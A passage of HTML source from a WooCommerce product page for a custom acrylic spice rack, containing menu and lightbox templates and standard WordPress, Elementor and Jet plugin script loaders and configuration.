			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://custominserts.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/custominserts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/themes/kava/inc/modules/woo/assets/js/woo-module-script.js?ver=2.1.4" id="kava-woo-module-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.14.1","ajaxUrl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://custominserts.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://custominserts.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://custominserts.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"7d3c4b760b","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"#main-menu","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.14.1" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://custominserts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6710eec7dc5e5f7a294ad33dfba12e88","fragment_name":"wc_fragments_6710eec7dc5e5f7a294ad33dfba12e88","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/custominserts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/custominserts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/custominserts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6d6d3137cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4808,"title":"Spice%20Rack%20Custom%20Acrylic%20Spice%20Organizer%20%2026-1%2F16%22%20to%2031%22%20high%20%28SKU%20SPRA31%29%20-%20Custom%20Inserts","excerpt":"<span style=\"font-size: 14pt; color: #000000;\">We will fabricate a Custom Acrylic Spice Rack to the dimensions you enter below.<\/span>\r\n\r\n<span style=\"font-size: 14pt;\">Your Spice Rack will have 5 rows for spices. (Image shown may be different.)<\/span>\r\n\r\n&nbsp;\r\n\r\n<span style=\"font-size: 14pt; color: #000000;\">Special Notes:<\/span>\r\n<ul>\r\n \t<li><span style=\"color: #ff0000; font-size: 12pt;\">These are custom made to your dimensions. They can not be returned for any reason except warranty repair. Changes or cancellations are not possible once production has begun.<\/span><\/li>\r\n \t<li><span style=\"color: #000000; font-size: 12pt;\">Please allow approximately 3 weeks for us to fabricate your order.<\/span><\/li>\r\n \t<li><span style=\"font-size: 12pt;\">Spice Racks require customer to locate and drill for mounting hardware. (Not included)<\/span><\/li>\r\n \t<li><span style=\"color: #000000; font-size: 12pt;\">For a layout of your own design, place a <a href=\"https:\/\/custominserts.com\/special-orders\/\"><span style=\"color: #ff6600;\">Special Order<\/span><\/a>. We'll build it for you.<\/span><\/li>\r\n<\/ul>\r\n<span style=\"font-size: 14pt;\">Enter your dimensions in the boxes below:<\/span>\r\n<ul>\r\n \t<li><span style=\"color: #000000; font-size: 12pt;\">If we don't show your dimensions, contact us for your size.<\/span><\/li>\r\n<\/ul>","featuredImage":"https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&ssl=1"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://custominserts.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"7d3c4b760b"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.19.1" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://custominserts.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.10.1" id="jet-elements-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.14.1" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://custominserts.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"76c9ff4":[],"c4783bc":[],"619d7d1":[],"57f915b":[],"b18521f":[],"7be5985":[],"96d5bc7":[],"c1c7a9c":[],"1afed7d":[],"5b65636":[],"59cf218":[],"1eb0b09":[],"8c66808":[],"9486300":[],"a936056":[],"6fe71de":[],"13a78e2":[],"461e8e8":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.7" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https://custominserts.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product\":\"spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high\",\"post_type\":\"product\",\"name\":\"spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"20\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://custominserts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://custominserts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- dc1242f5104307274f2654640ff2d5d8 --><!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://custominserts.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://custominserts.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":163814153,"store_id":"157b202a-be5f-4e0f-baa4-8db3d4131cd7","ui":null,"url":"https://custominserts.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":4808,"pn":"Spice Rack Custom Acrylic Spice Organizer   26-1/16\" to 31\" high (SKU SPRA31)","pc":"Kitchen and Bath/Spice Rack Custom Organizers","pp":"267.95","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Kitchen and Bath","Spice Rack Custom Organizers","Spice Rack Custom Acrylic Spice Organizer   26-1/16\u0026#8243; to 31\u0026#8243; high (SKU SPRA31)"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 03:23:30 -->